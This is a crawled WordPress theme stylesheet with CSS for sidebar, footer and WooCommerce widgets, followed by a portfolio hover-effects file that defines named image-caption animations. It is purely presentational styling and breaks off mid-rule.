    font-family: "Fontawesome";
    font-size: 9px;
    margin-right: 5px;
}

.widget ul.product_list_widget li::before { 
    content:none;
}
.footer-sidebar .widget ul li a:hover, .widget ul li a:active { 
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.footer-sidebar .widget li ul.children { 
    margin-left: 10px; 
    padding-bottom: 0; 
    margin-top:12px; 
}
.footer-sidebar .widget ul li ul.children { 
    padding-left: 20px; 
}
.footer-sidebar .widget li ul.sub-menu { margin-top:12px; padding-right:0; padding-bottom:0; }
.footer-sidebar .widget ul.children, .widget ul.sub-menu { margin-top:12px; margin-left:20px; }
.footer-sidebar .widget ul.children, .sidebar .widget ul.sub-menu { margin-top:12px; margin-left:0px; }
.footer-sidebar .widget ul.children li:first-child, .widget ul.sub-menu li:first-child { padding-top:12px; }
.footer-sidebar .widget li:first-child { padding-top: 9px; }
.footer-sidebar .widget li:last-child { padding-bottom: 0px;  border-bottom: 0px !important; } 

/*.footer-sidebar .widget input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"] {
    border-radius: 3px;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 25px;
}*/
.footer-sidebar .widget input[type="submit"] {
    padding: 12px 24px;
    border-radius: 30px;
    background: transparent;
    color: #ffffff;
    border: solid 2px #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.footer-sidebar .widget input[type="submit"]:hover{
    color: #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.footer-sidebar .widget  input[type="submit"]:hover, button:hover, input[type="submit"]:focus, button:focus {
    transition: all 0.3s ease 0s;
    outline: none;
}
/*Table Widget*/
.footer-sidebar .widget .calendar_wrap { background-color: #ffffff; border: 1px solid #eae7e4; padding: 5px; border-radius: 3px; }
.footer-sidebar .widget table { 
    border-collapse: inherit;
    border-spacing: 5px;
    border: 0 none;
    padding: 0px; 
    margin: 0; 
    line-height: 40px; 
    text-align: center; 
    table-layout: fixed; 
    width: 100%; 
}
.footer-sidebar .widget table caption { 
    text-align: center; 
    color: #ffffff; 
    font-size: 18px; 
    font-weight: 500; 
    line-height: 25px; 
    padding: 10px; 
    border-radius: 3px; 
}
.footer-sidebar .widget table th { 
    background:transparent; 
    color:#747474; 
    border: 0 none; 
    font-weight: 700;  
}
.footer-sidebar .widget table td { background: #f2f2f2; border-radius: 3px; }
.footer-sidebar .widget table td, .widget table th { padding: 0px; line-height: 27px; text-align: center; } 
.footer-sidebar .widget table tbody a { display: block; border-radius: 3px; }

.widget table #next a, .widget table #prev a { font-weight: 600; }
/*Recent Comments Widget*/
.footer-sidebar .widget .comment-author-link a { font-weight: 600; }
/*Tags Widget*/
.footer-sidebar .tagcloud { margin: 0; padding: 0; display: block; }
.footer-sidebar .tagcloud a {  
    display: inline-block;
    background: transparent;
    padding: 12px;
    position: relative;
    border: 1px solid #ffffff;
    color: #ffffff;
    font-size: 14px !important;
    line-height: 10px;
    font-weight: lighter;
    margin: 0 10px 14px 0;
    text-decoration: none; 
    border-radius: 30px;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;                 
}
.footer-sidebar .tagcloud a:hover, .tagcloud a:focus {  
    color: #ffffff;       
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;  
}       

/*Rss Widget*/
.footer-sidebar .widget-title .rsswidget { color: #36404a; }
/*Custom Post Widget*/
.footer-sidebar .widget .post { border-bottom: 1px solid #eae7e4; margin: 0 0 20px; padding: 0 0 20px; }
.footer-sidebar .widget .post:last-child { margin: 0px; padding: 0; border-bottom: 0 none; }
.footer-sidebar .widget .post .entry-header { margin: 0 0 5px; }
.footer-sidebar .widget .post .entry-header .entry-title { display: block; margin: 0; padding: 0; font-size: 15px; font-weight: 500; }
.footer-sidebar .widget .post .entry-date { color: #787878; font-size: 13px; line-height: 20px; margin-right: 8px; font-weight: 500; display: block; }
.footer-sidebar .widget .post-thumbnail { margin: 0px 20px 0px 0; overflow: hidden; float: left; display: block; width: 60px; border-radius: 2px; }
.footer-sidebar .widget .post-thumbnail img { display: block; height: auto; max-width: 100%; transition: all 0.3s ease-in-out 0s; }
                             






/* Sidebar CSS*/
.sidebar { margin: 0px; padding: 0px; }
.sidebar aside { 
    padding: 15px 20px; 
    background-color: #f7f9fc;
}
.sidebar .widget { 
    margin: 0 0 40px;
    display: block; 
    border: solid 1px #f6f6f6;
}
.sidebar .widget:last-child { 
    margin: 0px;
}
.sidebar .widget .widget-title {
    background-color: transparent;
    font-family: 'Open Sans', sans-serif;
    font-size: 24px; 
    line-height: 24px;
    font-weight: 500;
    display: block;
    font-style: normal;
    padding: 0 0 18px;
	margin: 0 0 10px;
    border-bottom: 1px solid #e7eaf1;
}
.sidebar .widget .title-border { 
    width: 30px;
    margin-bottom: 15px;
    margin-top: -12px;
}
.sidebar .widget ul { 
    margin: 0; padding: 0; 
    list-style: outside none none; 
    padding: 0; 
}
.sidebar .widget li {
    color: #505050; 
	padding: 13px 0;
	border-bottom: 1px solid #e7eaf1;
}
.sidebar .widget ul li a { 
    color: #505050;
    font-weight: normal; 
}
.sidebar .widget ul li a::after { 
    content: "\f054";
    font-family: "Fontawesome";
    font-size: 9px;
    margin-right: 5px;
    float: right;
}
.sidebar .widget ul li a:hover, .widget ul li a:active { 
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.sidebar .widget li ul.children { 
    margin-left: 10px; 
    padding-bottom: 0; 
    margin-top:12px; 
}
.footer-sidebar .widget ul li ul.children { 
    padding-left: 20px; 
}
.sidebar .widget li ul.sub-menu { margin-top:0; margin-left: 14px; padding-right:0; padding-bottom:0; }
.sidebar .widget ul.children, .widget ul.sub-menu { margin-top:12px; margin-left:20px; }
.sidebar .widget ul.children, .sidebar .widget ul.sub-menu { margin-top:12px; margin-left:0px; }
.sidebar .widget ul.children li:first-child, .widget ul.sub-menu li:first-child { padding-top:12px; }
.sidebar .widget li:first-child { padding-top: 9px; }
.sidebar .widget li:last-child { /*padding-bottom: 0px; */ border-bottom: 0px !important; } 

.sidebar .widget input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"] {
    border-radius: 3px;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 25px;
}
.sidebar .widget input[type="submit"] {
    padding: 12px 24px;
    border-radius: 30px;
    background: transparent;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.sidebar .widget input[type="submit"]:hover {
    color: #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.sidebar .widget  input[type="submit"]:hover, button:hover, input[type="submit"]:focus, button:focus {
    transition: all 0.3s ease 0s;
    outline: none;
}
/*Table Widget*/
.sidebar .widget .calendar_wrap { background-color: #ffffff; border: 1px solid #eae7e4; padding: 5px; border-radius: 3px; }
.sidebar .widget table { 
    border-collapse: inherit;
    border-spacing: 5px;
    border: 0 none;
    padding: 0px; 
    margin: 0; 
    line-height: 40px; 
    text-align: center; 
    table-layout: fixed; 
    width: 100%; 
}
.sidebar .widget table caption { 
    text-align: center;
    color: #ffffff; 
    font-size: 18px; 
    font-weight: 500; 
    line-height: 25px; 
    padding: 10px; 
    border-radius: 3px; 
}
.sidebar .widget table th { 
    background:transparent; 
    color:#747474; 
    border: 0 none; 
    font-weight: 700;  
}
.sidebar .widget table td { 
    border: solid 1px #f2f2f2;
    border-radius: 0;
}
.sidebar .widget table td, .widget table th { padding: 0px; line-height: 40px; text-align: center; } 
.sidebar .widget table tbody a { display: block; border-radius: 3px; }
.sidebar .widget table tbody a:hover, .widget table tbody a:focus { color: #e84c3d; }
.widget table #next a, .widget table #prev a { font-weight: 600; }
/*Recent Comments Widget*/
.sidebar .widget .comment-author-link a { font-weight: 600; }
/*Tags Widget*/
.sidebar .tagcloud { margin: 0; padding: 0; display: block; }
.sidebar .tagcloud a {  
    display: inline-block;
    background: transparent;
    padding: 12px;
    position: relative;
    border: 1px solid #505050;
    color: #505050;
    font-size: 14px !important;
    line-height: 10px;
    font-weight: lighter;
    margin: 0 10px 14px 0;
    text-decoration: none; 
    border-radius: 30px;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;                 
}
.sidebar .tagcloud a:hover, .tagcloud a:focus {  
    color: #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;  
}       

/*Rss Widget*/
.sidebar .widget-title .rsswidget { color: #36404a; }
/*Custom Post Widget*/
.sidebar .widget .post { border-bottom: 1px solid #eae7e4; margin: 0 0 20px; padding: 0 0 20px; }
.sidebar .widget .post:last-child { margin: 0px; padding: 0; border-bottom: 0 none; }
.sidebar .widget .post .entry-header { margin: 0 0 5px; }
.sidebar .widget .post .entry-header .entry-title { display: block; margin: 0; padding: 0; font-size: 15px; font-weight: 500; }
.sidebar .widget .post .entry-date { color: #787878; font-size: 13px; line-height: 20px; margin-right: 8px; font-weight: 500; display: block; }
.sidebar .widget .post-thumbnail { margin: 0px 20px 0px 0; overflow: hidden; float: left; display: block; width: 60px; border-radius: 2px; }
.sidebar .widget .post-thumbnail img { display: block; height: auto; max-width: 100%; transition: all 0.3s ease-in-out 0s; }



/* WooCommerce Sidebar CSS*/
.woo-sidebar { margin: 0px; padding: 0px; }
.woo-sidebar aside { 
    padding: 15px 20px; 
    background-color: #f7f9fc;
}
.woo-sidebar .widget { 
    margin: 0 0 40px;
    display: block; 
    border: solid 1px #f6f6f6;
}
.woo-sidebar .widget:last-child { 
    margin: 0px;
}
.woo-sidebar .widget .widget-title {
    background-color: transparent;
    font-family: 'Open Sans', sans-serif;
    font-size: 24px; 
    line-height: 24px;
    font-weight: 500;
    display: block;
    font-style: normal;
    padding: 0 0 18px;
	margin: 0 0 10px;
    border-bottom: 1px solid #e7eaf1;
}
.woo-sidebar .widget .title-border { 
    width: 30px;
    margin-bottom: 15px;
    margin-top: -12px;
}
.woo-sidebar .widget ul { 
    margin: 0; padding: 0; 
    list-style: outside none none; 
    padding: 0; 
}
.woo-sidebar .widget li {
    color: #505050; 
	border-bottom: 1px solid #e7eaf1;
    padding:13px 0;
}
.woo-sidebar .widget ul li a { 
    color: #505050;
    font-weight: normal; 
}
.woo-sidebar li.mini_cart_item a {
	padding: 0 !important;
}

.woo-sidebar .widget ul li a:hover, .widget ul li a:active { 
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.woo-sidebar .widget li ul.children { 
    margin-left: 10px; 
    padding-bottom: 0; 
    margin-top:12px; 
}
.woo-footer-sidebar .widget ul li ul.children { 
    padding-left: 20px; 
}
.woo-sidebar .widget li ul.sub-menu { margin-top:0; margin-left: 14px; padding-right:0; padding-bottom:0; }
.woo-sidebar .widget ul.children, .widget ul.sub-menu { margin-top:12px; margin-left:20px; }
.woo-sidebar .widget ul.children, .sidebar .widget ul.sub-menu { margin-top:12px; margin-left:0px; }
.woo-sidebar .widget ul.children li:first-child, .widget ul.sub-menu li:first-child { padding-top:12px; }
.woo-sidebar .widget li:first-child { padding-top: 9px; }
.woo-sidebar .widget li:last-child { /*padding-bottom: 0px; */ border-bottom: 0px !important; } 

.woo-sidebar .widget input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"] {
    border-radius: 3px;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 25px;
}
.woo-sidebar .widget input[type="submit"] {
    padding: 12px 24px;
	margin-top: 10px;
    border-radius: 30px;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.woo-sidebar .widget input[type="submit"]:hover {
    color: #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.woo-sidebar .widget  input[type="submit"]:hover, button:hover, input[type="submit"]:focus, button:focus {
    transition: all 0.3s ease 0s;
    outline: none;
}
/*Table Widget*/
.woo-sidebar .widget .calendar_wrap { background-color: #ffffff; border: 1px solid #eae7e4; padding: 5px; border-radius: 3px; }
.woo-sidebar .widget table { 
    border-collapse: inherit;
    border-spacing: 5px;
    border: 0 none;
    padding: 0px; 
    margin: 0; 
    line-height: 40px; 
    text-align: center; 
    table-layout: fixed; 
    width: 100%; 
}
.woo-sidebar .widget table caption { 
    text-align: center;
    color: #ffffff; 
    font-size: 18px; 
    font-weight: 500; 
    line-height: 25px; 
    padding: 10px; 
    border-radius: 3px; 
}
.woo-sidebar .widget table th { 
    background:transparent; 
    color:#747474; 
    border: 0 none; 
    font-weight: 700;  
}
.woo-sidebar .widget table td { 
    border: solid 1px #f2f2f2;
    border-radius: 0;
}
.woo-sidebar .widget table td, .widget table th { padding: 0px; line-height: 40px; text-align: center; } 
.woo-sidebar .widget table tbody a { color: #e84c3d; display: block; border-radius: 3px; }
.woo-sidebar .widget table tbody a:hover, .widget table tbody a:focus { color: #e84c3d; }
.woo-widget table #next a, .widget table #prev a { font-weight: 600; }
/*Recent Comments Widget*/
.woo-sidebar .widget .comment-author-link a { font-weight: 600; }
/*Tags Widget*/
.woo-sidebar .tagcloud { margin: 0; padding: 0; display: block; }
.woo-sidebar .tagcloud a {  
    display: inline-block;
    background: transparent;
    padding: 12px;
    position: relative;
    border: 1px solid #505050;
    color: #505050;
    font-size: 14px !important;
    line-height: 10px;
    font-weight: lighter;
    margin: 0 10px 14px 0;
    text-decoration: none; 
    border-radius: 30px;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;                 
}
.woo-sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #e84c3d;
    color: #ffffff;  
    background: #e84c3d;       
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;  
}       

/*Rss Widget*/
.woo-sidebar .widget-title .rsswidget { color: #36404a; }
/*Custom Post Widget*/
.woo-sidebar .widget .post { border-bottom: 1px solid #eae7e4; margin: 0 0 20px; padding: 0 0 20px; }
.woo-sidebar .widget .post:last-child { margin: 0px; padding: 0; border-bottom: 0 none; }
.woo-sidebar .widget .post .entry-header { margin: 0 0 5px; }
.woo-sidebar .widget .post .entry-header .entry-title { display: block; margin: 0; padding: 0; font-size: 15px; font-weight: 500; }
.woo-sidebar .widget .post .entry-date { color: #787878; font-size: 13px; line-height: 20px; margin-right: 8px; font-weight: 500; display: block; }
.woo-sidebar .widget .post-thumbnail { margin: 0px 20px 0px 0; overflow: hidden; float: left; display: block; width: 60px; border-radius: 2px; }
.woo-sidebar .widget .post-thumbnail img { display: block; height: auto; max-width: 100%; transition: all 0.3s ease-in-out 0s; }
ul.product_list_widget li a img, .footer-sidebar ul.product_list_widget li a img {
    width: 32px;
	float: right;
}




--- FILE ---
content_type: text/css
request_url: http://www.centroames.it/wp-content/themes/specia-standard/css/portfolio-effects.css?ver=6.8.3
body_size: 16633
content:
/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effect-sadie figcaption::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 75%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.4) 75%);
    content: '';
    opacity: 0;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,50%,0);
}

figure.effect-sadie h2 {
    position: absolute;
    top: 31%;
    left: 0;
    width: 100%;
    color: #ffffff;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}

figure.effect-sadie figcaption::before,
figure.effect-sadie p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

figure.effect-sadie p {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0px 10px;
    width: 100%;
    opacity: 0;
    -webkit-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0);
    font-size: 13px;
    color: #fff;
    top: 24%;
    font-family: 'Open Sans', sans-serif;
}


figure.effect-sadie:hover h2 {
    color: #fff;
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
    transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effect-sadie:hover figcaption::before ,
figure.effect-sadie:hover p {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effect-oscar {
    background: -webkit-linear-gradient(45deg, #000000 0%, #333333 40%, #111111 100%);
    background: linear-gradient(45deg, #000000 0%,#333333 40%,#111111 100%);
}

figure.effect-oscar img {
    opacity: 0.9;
    -webkit-transition: opacity 0.65s;
    transition: opacity 0.65s;
}

figure.effect-oscar figcaption {
    -webkit-transition: background-color 0.35s;
    transition: background-color 0.35s;
    padding: 5px 20px;
}

figure.effect-oscar figcaption::before {
    position: absolute;
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border: 1px solid #fff;
    content: '';
}

figure.effect-oscar h2 {
    margin-top: 10%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}

figure.effect-oscar figcaption::before,
figure.effect-oscar p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(0);
    transform: scale(0);
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #ffffff;
	padding: 0 10px;
}

figure.effect-oscar:hover h2 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

figure.effect-oscar:hover figcaption::before,
figure.effect-oscar:hover p {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

figure.effect-oscar:hover figcaption {
    background-color: rgba(0,0,0,0.8);
}

figure.effect-oscar:hover img {
    opacity: 0.4;
}

/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effect-marley figcaption {
    text-align: center;
}

figure.effect-marley h2,
figure.effect-marley p {
    position: absolute;
    right: 30px;
    left: 30px;
    padding: 10px 0;
}
figure.effect-marley p {
    top:40%;
    line-height: 1.5;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
figure.effect-marley h2 {
    top: 30px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,20px,0);
    transform: translate3d(0,20px,0);
}
figure.effect-marley:hover h2 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

figure.effect-marley h2::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 4px;
    background: #fff;
    content: '';
    -webkit-transform: translate3d(0,40px,0);
    transform: translate3d(0,40px,0);
}

figure.effect-marley h2::after,
figure.effect-marley p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    font-size: 13px;
    color: #ffffff;
    font-family: 'Open Sans', sans-serif;
}

figure.effect-marley:hover h2::after,
figure.effect-marley:hover p {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effect-bubba {
    background: #000000;
}

figure.effect-bubba img {
    opacity: 0.7;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-bubba:hover img {
    opacity: 0.4;
}

figure.effect-bubba figcaption::before,
figure.effect-bubba figcaption::after {
    position: absolute;
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

figure.effect-bubba figcaption::before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}

figure.effect-bubba figcaption::after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}

figure.effect-bubba h2 {
    padding-top: 12%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,-20px,0);
    transform: translate3d(0,-20px,0);
}

figure.effect-bubba p {
    padding: 0 30px;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,20px,0);
    transform: translate3d(0,20px,0);
    color: #ffffff;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    font-weight: lighter;
}
figure.effect-bubba:hover figcaption::before,
figure.effect-bubba:hover figcaption::after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}


/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effect-romeo {
    -webkit-perspective: 1000px;
    perspective: 1000px;
}

figure.effect-romeo img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,0,300px);
    transform: translate3d(0,0,300px);
}

figure.effect-romeo:hover img {
    opacity: 0.6;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

figure.effect-romeo figcaption::before,
figure.effect-romeo figcaption::after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80%;
    height: 1px;
    background: #fff;
    content: '';
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
}

figure.effect-romeo:hover figcaption::before {
    opacity: 0.5;
    -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
    transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effect-romeo:hover figcaption::after {
    opacity: 0.5;
    -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
    transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effect-romeo h2
{
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}
figure.effect-romeo p{
    position: absolute;
    top: 36%;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}

figure.effect-romeo h2 {
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
    transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effect-romeo p {
    color: #ffffff;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    padding: 0 20px;
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,150%,0);
    transform: translate3d(0,-50%,0) translate3d(0,150%,0);
}

figure.effect-romeo:hover h2 {
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
    transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effect-romeo:hover p {
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
    transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effect-dexter {
    background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
    background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effect-dexter img {
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-dexter:hover img {
    opacity: 0.4;
}

figure.effect-dexter figcaption::after {
    position: absolute;
    right: 30px;
    bottom: 30px;
    left: 30px;
    height: -webkit-calc(50% - 30px);
    height: calc(50% - 30px);
    border: 7px solid #fff;
    content: '';
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
}

figure.effect-dexter:hover figcaption::after {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

figure.effect-dexter figcaption {
    padding: 3em;
    text-align: left;
}

figure.effect-dexter p {
    color: #ffffff;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    position: absolute;
    right: 60px;
    bottom: 60px;
    left: 60px;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,-100px,0);
    transform: translate3d(0,-100px,0);
}

figure.effect-dexter:hover p {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effect-chico img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
}

figure.effect-chico:hover img {
    opacity: 0.5;
    -webkit-transform: scale(1);
    transform: scale(1);
}

figure.effect-chico figcaption {
    padding: 3em;
}

figure.effect-chico figcaption::before {
    position: absolute;
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border: 1px solid #fff;
    content: '';
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

figure.effect-chico figcaption::before,
figure.effect-chico p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

figure.effect-chico p {
    margin: 0 auto;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    color: #ffffff;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
}

figure.effect-chico:hover figcaption::before,
figure.effect-chico:hover p {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

@media screen and (max-width: 50em) {
    .content {
        padding: 0 10px;
        text-align: center;
    }
    .grid figure {
        display: inline-block;
        float: none;
        margin: 10px auto;
        width: 100%;
    }
}
/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effect-apollo {
    background: #000000;
}

figure.effect-apollo img {
    opacity: 0.6;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.05,1.05,1);
    transform: scale3d(1.05,1.05,1);
}

figure.effect-apollo figcaption::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.1);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-apollo p {
    color: #ffffff;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
	font-weight: lighter;
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0 30px;
    text-align: center;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-apollo h2 {
   margin-top: 40px;
}

figure.effect-apollo:hover img {
    opacity: 0.6;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

figure.effect-apollo:hover figcaption::before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-apollo:hover p {
    opacity: 1;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effect-jazz {
   /* background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
    background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);*/
}

figure.effect-jazz img {
    opacity: 0.9;
}

figure.effect-jazz figcaption::after,
figure.effect-jazz img,
figure.effect-jazz p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

figure.effect-jazz figcaption::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
    transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
    -webkit-transform-origin: 50% 50%;
